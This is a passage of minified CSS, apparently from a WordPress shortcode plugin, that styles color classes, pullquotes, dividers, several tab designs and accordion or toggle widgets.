!important}.mossgreen{background-color:#717a75 !important;border-color:#717a75 !important}.wheat{background-color:#79745d !important;border-color:#79745d !important}.coffee{background-color:#372e25 !important;border-color:#372e25 !important}.copper{background-color:#6b3c02 !important;border-color:#6b3c02 !important}.silver{background-color:#eee !important;border-bottom:1px dotted #b6b6b6;color:#444!important}.black{background-color:#111 !important;border-color:#3d3d3d !important}.white{background-color:#fff !important;border-color:#eee !important;color:#aaa !important}.red_text,.red_sprite a{color:#700 !important}.orange_text,.orange_sprite a{color:#e98813 !important}.yellow_text,.yellow_sprite a{color:#efbb05 !important}.green_text,.green_sprite a{color:#74941f !important}.olive_text,.olive_sprite a{color:#3a491a !important}.teal_text,.teal_sprite a{color:#089 !important}.blue_text,.blue_sprite a{color:#00437f !important}.deepblue_text,.deepblue_sprite a{color:#092334 !important}.purple_text,.purple_sprite a{color:#4b2c5a !important}.hotpink_text,.hotpink_sprite a{color:#bc006e !important}.slategrey_text,.slategrey_sprite a{color:#3b424a !important}.mauve_text,.mauve_sprite a{color:#625b56 !important}.pearl_text,.pearl_sprite a{color:#ab998f !important}.steelblue_text,.steelblue_sprite a{color:#788794 !important}.mossgreen_text,.mossgreen_sprite a{color:#717a75 !important}.wheat_text,.wheat_sprite a{color:#79745d !important}.coffee_text,.coffee_sprite a{color:#372e25 !important}.copper_text,.copper_sprite a{color:#6b3c02 !important}.silver_text,.silver_sprite a{color:#999 !important}.black_text,.black_sprite a{color:#111 !important}

/* Pullquotes */
.dc_pullquote,.dc_pullquote2,.dc_pullquote3,.dc_pullquote4{display:inline-block;float:left;margin-bottom:20px!important;margin-right:4%;margin-top:20px!important;width:40%}.dc_pullquote,.dc_pullquote2,.dc_pullquote3{font-family:"Times New Roman",Georgia,Times,serif;font-size:22px;letter-spacing:-.5px;line-height:30px}.dc_pullquote{border:1px solid #fff;padding:19px}.dc_pullquote2{border-left:3px solid;font-size:16px;letter-spacing:0;line-height:25px;padding:0 0 0 17px;width:36%}.dc_pullquote3{border-bottom:4px double #e0e0e0;border-top:4px double #e0e0e0;margin-top:20px !important;padding:22px 0}.dc_pullquote4{background:#222222 url(../images/button_overlay.png) repeat-x 0 -8px;border:3px solid #111;box-shadow:1px 1px 0 rgba(255,255,255,0.4) inset,-1px -1px 0 rgba(255,255,255,0.4) inset,1px 0 0 rgba(0,0,0,0.1);color:#f8f8f8;font-size:14px;padding:19px}.quotes:before{content:'\201C';display:inline;font-size:150%;font-weight:bold;margin-right:5px;vertical-align:middle}.quotes:after{content:'\201D';display:inline;font-size:150%;font-weight:bold;margin-left:5px;vertical-align:middle}.dc_pullquote.aligncenter,.dc_pullquote2.aligncenter,.dc_pullquote3.aligncenter,.dc_pullquote4.aligncenter{display:block;float:none;text-align:left;width:auto}.dc_pullquote.alignleft,.dc_pullquote.aligncenter{margin-left:2px}.dc_pullquote.alignright,.dc_pullquote.aligncenter{margin-right:2px}cite{color:#aaa;font-size:10px}.aligncenter{clear:both;display:block;margin:20px auto;text-align:center}.alignright{float:right;margin:5px 0 20px 4%}.alignleft{float:left;margin:5px 4% 20px 0}.dc_pullquote{background:linear-gradient(top,#fff,#f6f6f6);background:-moz-linear-gradient(top,#fff,#f6f6f6);background:-o-linear-gradient(top,#fff,#f6f6f6);background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f6f6f6));background-color:#f6f6f6}.dc_pullquote{box-shadow:0 1px 3px rgba(0,0,0,.1);moz-box-shadow:0 1px 3px rgba(0,0,0,.1);webkit-box-shadow:0 1px 3px rgba(0,0,0,.1)}.dc_quotes-rotator-container1{margin:0px;padding:0px}.quovolve{margin:20px 0;width:100%}.quovolve blockquote{margin:0}.quovolve blockquote p{margin:10px 0}.quotes ul{list-style:none}

/* Dividers */
.dc_divider1{background:url(divider/images/dc_divider1.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider1_black{background:url(divider/images/dc_divider1_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider2{background:url(divider/images/dc_divider2.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider2_black{background:url(divider/images/dc_divider2_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider3{background:url(divider/images/dc_divider3.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider3_black{background:url(divider/images/dc_divider3_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider4{background:url(divider/images/dc_divider4.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider4_black{background:url(divider/images/dc_divider4_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider5{background:url(divider/images/dc_divider5.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider5_black{background:url(divider/images/dc_divider5_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider6{background:url(divider/images/dc_divider6.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider6_black{background:url(divider/images/dc_divider6_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:600px}.dc_divider7{background:url(divider/images/dc_divider7.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider7_black{background:url(divider/images/dc_divider7_black.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider8{background:url(divider/images/dc_divider8.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider8_black{background:url(divider/images/dc_divider8_black.png) no-repeat scroll center transparent;height:75px;margin:0px auto;padding:6px;width:330px}.dc_divider9{background:url(divider/images/dc_divider9.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:50px}.dc_divider9_black{background:url(divider/images/dc_divider9_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:50px}.dc_divider10{background:url(divider/images/dc_divider10.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:200px}.dc_divider10_black{background:url(divider/images/dc_divider10_black.png) no-repeat scroll center transparent;height:35px;margin:0px auto;padding:6px;width:200px}.dc_hrline_silver{background-color:#ddd;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}.dc_hrline_gray{background-color:#ccc;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}.dc_hrline_black{background-color:#000;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}.dc_hrline_red{background-color:#c00;height:1px;margin-bottom:12px;margin-left:auto;margin-right:auto;margin-top:12px}

/* Tabs */
.dc_clear{clear:both;font-size:0px;line-height:0px;margin:0;padding:0;width:100%}.dc_tabs_type_1 dd.current{display:block}.dc_tabs_type_1{background-color:#f8f8f8;border-radius:10px;box-shadow:0 0 3px #c3c3c3;margin:0;overflow:hidden;position:relative;width:100%}.dc_tabs_type_1 dt{border-bottom:1px solid #ededed;cursor:pointer;font-size:12px;font-weight:700;padding:14px 0 14px 3%;width:22%}.dc_tabs_type_1 dt img{display:inline-block;margin-right:15px;position:relative;top:5px}.dc_tabs_type_1 dd{background-color:#FFF;box-shadow:inherit;display:none;margin-left:25%;overflow:auto;padding:40px;position:absolute;right:0;top:0;z-index:1000}.dc_tabs_type_1 dt:first-child{margin-top:0}.dc_tabs_type_1 dd .column_group p:first-child{margin-top:0}.dc_tabs_type_1_arrow{height:36px;left:23%;position:absolute;top:0;width:18px;z-index:1001}.dc_tabs_type_1 dt.current,.dc_tabs_type_2 dt.current{background-color:#fff;color:#01C3FD !important}.dc_tabs_type_2 dd.current{display:block}.dc_tabs_type_2{font-size:12px;margin:0;position:relative}.dc_tabs_type_2 dt{background-color:#f8f8f8;border-radius:10px 10px 0 0;box-shadow:0 0 3px #c3c3c3;cursor:pointer;float:left;font-size:12px;font-weight:bold;height:40px;line-height:40px;margin-left:0;margin-right:5px;padding:0 16px}.dc_tabs_type_2 dt.current{background-color:#fff}.dc_tabs_type_2 dd{background:#FFF;border-radius:0 10px 10px 10px;box-shadow:0 0 3px #c3c3c3;display:none;left:0;margin:0;padding:30px;position:absolute;top:40px}.dc_tabs_type_2_arrow{height:15px;position:absolute;top:38px;width:28px;z-index:1001}#dc_tabs_type_3_container{width:100%}#dc_tabs_type_3{list-style:none;margin:0;overflow:hidden;padding:0;width:100%}#dc_tabs_type_3 li{float:left;margin:0 -15px 0 0}#dc_tabs_type_3 a{border-bottom:30px solid #3D3D3D;border-bottom-color:#777\9;border-right:30px solid transparent;color:#fff !important;filter:alpha(opacity=30);float:left;height:0;line-height:30px;opacity:.3;padding:0 40px;position:relative;text-decoration:none;text-transform:uppercase}#dc_tabs_type_3 a:hover,#dc_tabs_type_3 a:focus{border-bottom-color:#2ac7e1;filter:alpha(opacity=100);opacity:1}#dc_tabs_type_3 a:focus{outline:0}#dc_tabs_type_3 #current{border-bottom-color:#3d3d3d;filter:alpha(opacity=100);opacity:1;z-index:3}#dc_tabs_type_3_content{background:#fff;border-bottom:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:2px solid #3d3d3d;padding:2em}#dc_tabs_type_3_content h2,#dc_tabs_type_3_content h3,#dc_tabs_type_3_content p{margin:0 0 15px 0}#dc_tabs_type_4_container{width:100%}#dc_tabs_type_4{list-style:none;margin:0;overflow:auto;padding:0;width:100%}#dc_tabs_type_4 li{float:left;margin:0;padding:0}#dc_tabs_type_4 a{background:#ad1c1c;background:linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-moz-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-ms-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-o-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#ad1c1c 10px);box-shadow:-4px 0 0 rgba(0,0,0,.2);color:#fff !important;float:left;font:bold 12px/35px 'Lucida sans',Arial,Helvetica;height:35px;moz-box-shadow:-4px 0 0 rgba(0,0,0,.2);padding:0 30px;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,.5);webkit-box-shadow:-4px 0 0 rgba(0,0,0,.2)}#dc_tabs_type_4 a:hover{background:#c93434;background:linear-gradient(220deg,transparent 10px,#c93434 10px);background:-moz-linear-gradient(220deg,transparent 10px,#c93434 10px);background:-ms-linear-gradient(220deg,transparent 10px,#c93434 10px);background:-o-linear-gradient(220deg,transparent 10px,#c93434 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#c93434 10px)}#dc_tabs_type_4 a:focus{outline:0}#dc_tabs_type_4 #current a{background:#ddd;background:-moz-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-ms-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-o-linear-gradient(220deg,transparent 10px,#ddd 10px);background:linear-gradient(220deg,transparent 10px,#ddd 10px);text-shadow:none;color:#333 !important}#dc_tabs_type_4_content{background-color:#fff;border-bottom:1px solid #c93434;border-left:1px solid #c93434;border-right:1px solid #c93434;border-top:1px solid #c93434;padding:16px}.dc_flat_tab_main_container{width:100%px}ul.flat_tabs{border-bottom:1px solid #ccc;border-left:1px solid #ccc;float:left;height:32px;list-style:none;margin:0;padding:0;width:100%}ul.flat_tabs li{background:#eee;border:1px solid #ccc;border-left:none;float:left;height:31px;line-height:31px;margin:0;margin-bottom:-1px;overflow:hidden;padding:0;position:relative}ul.flat_tabs li a{border:1px solid #fff;color:#000 !important;display:block;font-size:1.2em;outline:none;padding:0 20px;text-decoration:none}ul.flat_tabs li a:hover{background:#ccc}html ul.flat_tabs li.active,html ul.flat_tabs li.active a:hover{background:#fff;border-bottom:1px solid #fff}.dc_flat_tab_subcontainer{background:#fff;border:1px solid #ccc;border-top:none;clear:both;float:left;khtml-border-radius-bottomleft:5px;khtml-border-radius-bottomright:5px;moz-border-radius-bottomleft:5px;moz-border-radius-bottomright:5px;webkit-border-bottom-left-radius:5px;webkit-border-bottom-right-radius:5px;width:100%}.dc_flat_tab_content{font-size:1.2em;padding:20px}.dc_flat_tab_content h2{border-bottom:1px dashed #ddd;font-size:1.8em;font-weight:normal;padding-bottom:10px}.dc_flat_tab_content h3 a{color:#254588}.dc_flat_tab_content img{border:1px solid #ddd;float:left;margin:0 20px 20px 0;padding:5px}.dc_gradient-tabs{position:relative;width:100%}.dc_gradient-tabs input{cursor:pointer;filter:alpha(opacity=0);height:40px;left:0px;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;position:absolute;top:0px;width:120px;z-index:1000}.dc_gradient-tabs input#grad-tab-2{left:120px}.dc_gradient-tabs input#grad-tab-3{left:240px}.dc_gradient-tabs input#grad-tab-4{left:360px}.dc_gradient-tabs label{background:#ddd;background:linear-gradient(top,#eee 0%,#ddd 100%);background:-moz-linear-gradient(top,#eee 0%,#ddd 100%);background:-ms-linear-gradient(top,#eee 0%,#ddd 100%);background:-o-linear-gradient(top,#eee 0%,#ddd 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eee),color-stop(100%,#ddd));background:-webkit-linear-gradient(top,#eee 0%,#ddd 100%);border-radius:3px 3px 0 0;box-shadow:2px 0 2px rgba(0,0,0,0.1),-2px 0 2px rgba(0,0,0,0.1);color:#333 !important;display:block;float:left;font-size:15px;height:40px;letter-spacing:1px;line-height:40px;padding:0 20px;position:relative;text-align:center;text-shadow:1px 1px 1px rgba(255,255,255,0.3);text-transform:uppercase;width:80px}.dc_gradient-tabs label:after{background:#fff;bottom:-2px;content:'';display:block;height:2px;left:0;position:absolute;width:100%}.dc_gradient-tabs input:hover+label{background:#fff}.dc_gradient-tabs label:first-of-type{box-shadow:2px 0 2px rgba(0,0,0,0.1);z-index:4}.grad-tab-label-2{z-index:3}.grad-tab-label-3{z-index:2}.grad-tab-label-4{z-index:1}.dc_gradient-tabs input:checked+label{animation:page 0.2s linear;background:#f2f2f2;moz-animation:page 0.2s linear;ms-animation:page 0.2s linear;o-animation:page 0.2s linear;webkit-animation:page 0.2s linear;z-index:6}.clear-shadow{clear:both}.gradtab-content{background:#fff;border-radius:0 3px 3px 3px;box-shadow:1px 2px 7px rgba(0,0,0,0.2);min-height:240px!important;overflow:hidden;position:relative;width:100%;z-index:5}.gradtab-content div{moz-transition:all linear 0.3s;ms-transition:all linear 0.3s;opacity:0;o-transition:all linear 0.3s;padding:20px 30px 20px 30px;position:absolute;top:0;transition:all linear 0.3s;webkit-transition:all linear 0.3s;z-index:1}.gradtab-content-1,.gradtab-content-3{moz-transform:translateX(-250px);ms-transform:translateX(-250px);o-transform:translateX(-250px);transform:translateX(-250px);webkit-transform:translateX(-250px)}.gradtab-content-2,.gradtab-content-4{moz-transform:translateX(250px);ms-transform:translateX(250px);o-transform:translateX(250px);transform:translateX(250px);webkit-transform:translateX(250px)}.dc_gradient-tabs input.grad-tab-selector-1:checked ~ .gradtab-content .gradtab-content-1,.dc_gradient-tabs input.grad-tab-selector-2:checked ~ .gradtab-content .gradtab-content-2,.dc_gradient-tabs input.grad-tab-selector-3:checked ~ .gradtab-content .gradtab-content-3,.dc_gradient-tabs input.grad-tab-selector-4:checked ~ .gradtab-content .gradtab-content-4{filter:alpha(opacity=100);moz-transform:translateX(0px);moz-transition:all ease-out 0.2s 0.1s;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";ms-transform:translateX(0px);ms-transition:all ease-out 0.2s 0.1s;opacity:1;o-transform:translateX(0px);o-transition:all ease-out 0.2s 0.1s;position:static;transform:translateX(0px);transition:all ease-out 0.2s 0.1s;webkit-transform:translateX(0px);webkit-transition:all ease-out 0.2s 0.1s;z-index:100}.gradtab-content div h2,.gradtab-content div h3{color:#398080}.gradtab-content div p{border-left:8px solid rgba(204,204,204,0.2);color:#777;font-size:14px;line-height:22px;margin:0;padding-left:15px;text-align:left}.dc_gradient-vtabs{position:relative;width:100%}.dc_gradient-vtabs input{cursor:pointer;filter:alpha(opacity=0);height:40px;left:0px;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;position:absolute;top:0px;width:120px;z-index:1000}.dc_gradient-vtabs input#vgrad-tab-2{top:40px}.dc_gradient-vtabs input#vgrad-tab-3{top:80px}.dc_gradient-vtabs input#vgrad-tab-4{top:120px}.dc_gradient-vtabs label{background:#ddd;background:linear-gradient(top,#eee 0%,#ddd 100%);background:-moz-linear-gradient(top,#eee 0%,#ddd 100%);background:-ms-linear-gradient(top,#eee 0%,#ddd 100%);background:-o-linear-gradient(top,#eee 0%,#ddd 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eee),color-stop(100%,#ddd));background:-webkit-linear-gradient(top,#eee 0%,#ddd 100%);border-radius:3px 0 0 3px;box-shadow:0px 2px 2px rgba(0,0,0,0.1);clear:both;color:#333 !important;display:block;float:left;font-size:15px;height:40px;letter-spacing:1px;line-height:40px;padding:0 20px;position:relative;text-align:right;text-shadow:1px 1px 1px rgba(255,255,255,0.3);text-transform:uppercase;width:80px}.dc_gradient-vtabs label:after{background:#ff2f2ff;content:'';height:100%;position:absolute;right:-2px;top:0;width:2px}.dc_gradient-vtabs input:hover+label{background:#ffffff}.dc_gradient-vtabs label:first-of-type{z-index:4}.vgrad-tab-label-2{z-index:3}.vgrad-tabtab-label-3{z-index:2}.vgrad-tabtab-label-4{z-index:1}.dc_gradient-vtabs input:checked+label{background:#f2f2f2;z-index:6}.clear-shadow{clear:both}.vgradtab-content{background:#fff;border-radius:3px;box-shadow:1px 2px 7px rgba(0,0,0,0.2);height:auto;margin:-175px 0 0 120px;overflow:hidden;position:relative;width:auto;z-index:5}.vgradtab-content div{moz-transition:all linear 0.5s;ms-transition:all linear 0.5s;opacity:0;o-transition:all linear 0.5s;padding:20px 30px 30px 30px;position:absolute;top:0;transition:all linear 0.5s;webkit-transition:all linear 0.5s;z-index:1}.vgradtab-content div{moz-transform:translateY(-450px);ms-transform:translateY(-450px);o-transform:translateY(-450px);transform:translateY(-450px);webkit-transform:translateY(-450px)}.dc_gradient-vtabs input.vgrad-tab-selector-1:checked ~ .vgradtab-content .vgradtab-content-1,.dc_gradient-vtabs input.vgrad-tab-selector-2:checked ~ .vgradtab-content .vgradtab-content-2,.dc_gradient-vtabs input.vgrad-tab-selector-3:checked ~ .vgradtab-content .vgradtab-content-3,.dc_gradient-vtabs input.vgrad-tab-selector-4:checked ~ .vgradtab-content .vgradtab-content-4{filter:alpha(opacity=100);moz-transform:translateY(0px);moz-transition:all ease-out 0.3s 0.3s;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";ms-transform:translateY(0px);ms-transition:all ease-out 0.3s 0.3s;opacity:1;o-transform:translateY(0px);o-transition:all ease-out 0.3s 0.3s;position:relative;transform:translateY(0px);transition:all ease-out 0.3s 0.3s;webkit-transform:translateY(0px);webkit-transition:all ease-out 0.3s 0.3s;z-index:100}.vgradtab-content div h2,.vgradtab-content div h3{color:#398080}.vgradtab-content div p{border-left:8px solid rgba(204,204,204,0.2);color:#777;font-size:14px;line-height:22px;margin:0;padding-left:15px;text-align:left}

/* Accordion */
#dc_toggle_container{width:100%}.dc_hide .dc_toggle_box{display:none}.dc_show .dc_toggle_box{display:block}.style1{margin:0 0 16px}.style1 .dc_toggle_link,.style1 .dc_acc_link{background-position:left center;background-repeat:no-repeat;display:block;font-size:1.3em;padding:8px 16px 8px 32px;text-decoration:none;color:#333 !important}.style1.dc_hide .dc_toggle_link,.style1 .dc_hide .dc_acc_link{background-image:url(accordion_toggle/images/toggle1_d.png)}.style1.dc_show .dc_toggle_link,.style1 .dc_show .dc_acc_link{background-image:url(accordion_toggle/images/toggle1_u.png)}.style1 .dc_toggle_box{padding:8px 0}.style2{margin:0 0 16px}.style2.dc_toggle,.style2 .dc_acc_box{border:1px solid #ddd;border-radius:4px;box-shadow:#ddd 1px 1px 2px}.style2 .dc_acc_box{margin-bottom:6px}.style2 .dc_toggle_link,.style2 .dc_acc_link{background-position:16px center;background-repeat:no-repeat;display:block;font-size:1.3em;padding:8px 16px 8px 48px;text-decoration:none;color:#333 !important}.style2.dc_hide .dc_toggle_link,.style2 .dc_hide .dc_acc_link{background-image:url(accordion_toggle/images/toggle2_d.png)}.style2.dc_show .dc_toggle_link,.style2 .dc_show .dc_acc_link{background-image:url(accordion_toggle/images/toggle2_u.png)}.style2 .dc_toggle_box{padding:8px 16px}.style2.dc_toggle,.style2 .dc_acc_box{background:#fff;background:-moz-linear-gradient(top,#fff,#f6f6f6);/* Firefox 3.6+*/ background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#f6f6f6));/* Chrome 1-9,Safari 4-5 */ background:-webkit-linear-gradient(top,#fff,#f6f6f6);/* Chrome 10+,Safari 5.1+*/ background:-o-linear-gradient(top,#fff,#f6f6f6);/* Opera 11.10+*/ background:-ms-linear-gradient(top,#fff,#f6f6f6);/* IE10 */ background:linear-gradient(top,#fff,#f6f6f6);/* CSS3 */}.toggleCollapse{color:#333 !important;text-decoration:none}.toggleCollapse{color:#333;text-decoration:underline}.dc_accordion2 dd.current{display:block}.dc_accordion2{font-size:12px;margin-left:0;border:1px solid #eee;padding:10px}.dc_accordion2 dt{background:#eaeaea;border:1px solid #e9e9e9;border-radius:5px;cursor:pointer;font-weight:bold;margin-bottom:5px;padding:10px 10px 10px 10px;position:relative}.dc_accordion2 dd{display:none;margin:8px 0 8px}.dc_accordion2 dd p:first-child{margin-top:1px;padding:10px}div.dc_accordion{background-color:#333;border-radius:3px;color:#666666 !important;font-family:arial,sans-serif;font-size:13px;height:100%;line-height:normal;padding:5px;width:500px;-webkit-border-radius:3px;-moz-border-radius:3px;-webkit-background-clip:padding-box}div.dc_accordion ul,div.dc_accordion li{padding:0px;margin:0px;list-style:none;line-height:normal}div.dc_accordion li.block_header{color:#ffffff !important;font-weight:bold;height:20px;padding:8px 10px 10px 10px;width:100%}div.dc_accordion a{color:#098365 !important;font-family:arial,sans-serif;font-size:13px;line-height:normal;text-decoration:none;outline:none}div.dc_accordion a:hover{text-decoration:underline}div.dc_accordion li.block a.header{color:#666666 !important;display:block;height:20px;padding:10px 10px 8px 10px;text-shadow:0px 1px 0px #ffffff;/* CSS3 transition */ -webkit-transition:padding-left 0.1s ease-out;-moz-transition:padding-left 0.1s ease-out;-o-transition:padding-left 0.1s ease-out;-ms-transition:padding-left 0.1s ease-out;transition:padding-left 0.1s ease-out}div.dc_accordion li.block div.arrow{background-color:transparent;border-bottom:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #aaaaaa;float:right;height:0px;margin-right:10px;margin-top:-22px;visibility:visible;width:0px}div.dc_accordion li.block a.header:hover{text-decoration:none !important;padding-left:20px}div.dc_accordion li.block div{height:0px;visibility:hidden;overflow:hidden;-webkit-transition:height 0.3s ease-in-out;-moz-transition:height 0.3s ease-in-out;-o-transition:height 0.3s ease-in-out;-ms-transition:height 0.3s ease-in-out;transition:height 0.3s ease-in-out}div.dc_accordion li.block div p{padding:10px 10px 10px 10px;margin:0px;position:relative;top:50px}div.dc_accordion li.block:target,div.dc_accordion li.block.target{width:100%}div.dc_accordion li.block:target a.header,div.dc_accordion li.block.target a.header{font-weight:bold}div.dc_accordion li:target div,div.dc_accordion li.target div{background-color:#ffffff;border-top:1px solid #ececec;height:300px;overflow:auto;visibility:visible;width:100%}div.dc_accordion li.block:target div p,div.dc_accordion li.block.target div p{top:0px;z-index:0;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}div.dc_accordion li.block:target div.arrow,div.dc_accordion li.block.target div.arrow{margin-top:-23px}div.dc_accordion li.block{border-top:1px solid #ffffff;border-bottom:1px solid #bcbcbc;background-color:#e8e8e8;background-image:linear-gradient(top,#ebebeb,#e3e3e3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb',endColorstr='#e3e3e3');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb',endColorstr='#e3e3e3');background:-ms-linear-gradient(top,#ebebeb,#e3e3e3);background:-moz-linear-gradient(top,#ebebeb,#e3e3e3);background:-o-linear-gradient(top,#ebebeb,#e3e3e3);background:-webkit-linear-gradient(top,#ebebeb,#e3e3e3);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ebebeb),color-stop(1,#e3e3e3))}div.dc_accordion li.block:nth-last-child(1){border-bottom:0}div.dc_accordion li.block a.header:hover{color:#222222 !important;text-shadow:0px 1px 0px #ffffff;background-color:#f1f1f1;background-image:linear-gradient(top,#f5f5f5,#ececec);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');background:-ms-linear-gradient(top,#f5f5f5,#ececec);background:-moz-linear-gradient(top,#f5f5f5,#ececec);background:-o-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),color-stop(1,#ececec))}div.dc_accordion li.block:target a.header,div.dc_accordion li.block.target a.header{color:#222222 !important;text-shadow:0px 1px 0px #ffffff;border-bottom:1px solid #bcbcbc;background-color:#f1f1f1;background-image:linear-gradient(top,#f5f5f5,#ececec);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');background:-ms-linear-gradient(top,#f5f5f5,#ececec);background:-moz-linear-gradient(top,#f5f5f5,#ececec);background:-o-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),color-stop(1,#ececec))}.dc_ac-container{width:600px;text-align:left}.dc_ac-container label{color:#777 !important;cursor:pointer;display:block;font-size:19px;height:30px;line-height:33px;padding:5px 20px;position:relative;text-shadow:1px 1px 1px rgba(255,255,255,0.8);z-index:20;background:#ffffff;background:-moz-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#ffffff),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:-o-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:-ms-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:linear-gradient(top,#ffffff 1%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff',endColorstr='#eaeaea',GradientType=0 );box-shadow:0px 0px 0px 1px rgba(155,155,155,0.3),1px 0px 0px 0px rgba(255,255,255,0.9) inset,0px 2px 2px rgba(0,0,0,0.1)}.dc_ac-container label:hover{background:#fff}.dc_ac-container input:checked+label,.dc_ac-container input:checked+label:hover{background:#c6e1ec;color:#3d7489 !important;text-shadow:0px 1px 1px rgba(255,255,255,0.6);box-shadow:0px 0px 0px 1px rgba(155,155,155,0.3),0px 2px 2px rgba(0,0,0,0.1)}.dc_ac-container label:hover:after,.dc_ac-container input:checked+label:hover:after{content:'';height:24px;position:absolute;right:13px;top:7px;width:24px;background:transparent url(accordion_toggle/images/arrow_down.png) no-repeat center center}.dc_ac-container input:checked+label:hover:after{background-image:url(accordion_toggle/images/arrow_up.png)}.dc_ac-container input{display:none}.dc_ac-container article{background:rgba(255,255,255,0.5);margin-top:-1px;overflow:hidden;height:0px;position:relative;z-index:10;-webkit-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;-moz-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;-o-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;-ms-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;transition:height 0.3s ease-in-out,box-shadow 0.6s linear}.dc_ac-container article p{color:#777;font-size:14px;line-height:23px;padding:20px;text-shadow:1px 1px 1px rgba(255,255,255,0.8)}.dc_ac-container input:checked ~ article{-webkit-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;-moz-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;-o-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;-ms-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;transition:height 0.5s ease-in-out,box-shadow 0.1s linear;box-shadow:0px 0px 0px 1px rgba(155,155,155,0.3)}.dc_ac-container input:checked ~ article.ac-small{height:140px}.dc_ac-container input:checked ~ article.ac-medium{height:180px}.dc_ac-container input:checked ~ article.ac-large{height:230px}

/* Gradient Buttons */
